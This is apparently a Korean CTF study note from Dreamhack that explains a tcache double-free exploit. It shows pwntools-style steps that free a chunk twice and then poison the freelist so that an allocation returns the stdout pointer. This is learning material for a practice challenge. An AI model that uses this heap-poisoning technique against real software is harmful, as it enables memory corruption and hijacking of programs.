 ① chunkA 할당, 해제
tcache : A
alloc(0x30, b'dreamhack')
free()
② chunkA 수정, 재해제
tcache : A → A
edit(b'B'x8 + b'\x00')
free()
③ stdout 포인터 변수 할당
tcache : A → stdout
addr_stdout = e.symbols['stdout']
alloc (0x30, p64(addr_stdout))
분명 할당했는데, 왜 tcache에 stdout 청크가 추가되는가?
∴ alloc을 하면 tcache의 맨 끝에 있는 A 청크가 재할당됨.
그리고 이 A 청크의 data 영역에 addr_stdout을 저장해주면,
freelist에 있는 A청크의 fd 영역에 주소가 저장됨.
즉 DFB에 의해 할당된 A청크를 수정하면 해제된 A 청크에도
영향을 주게 된다.
포인터변수라서.
∴ tcache : A → stdout → _IO_2_1_stdout_